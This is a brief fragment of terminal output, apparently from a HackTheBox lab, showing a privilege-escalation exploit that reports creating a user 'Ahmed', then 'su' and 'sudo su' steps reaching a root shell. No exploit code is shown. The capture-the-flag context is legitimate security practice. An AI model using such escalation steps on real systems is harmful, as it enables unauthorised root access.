 [+] Timed out at: 0.008605158230887922
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'su
do su' to root
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
bash: cannot set terminal process group (59830): Inappropriate ioctl for device
bash: no job control in this shell
[root@paper sales]# su ahmed
[htb] 0:vpn 1:fs 2:git- 3:recon* "kali" 17:35 22-Mar-22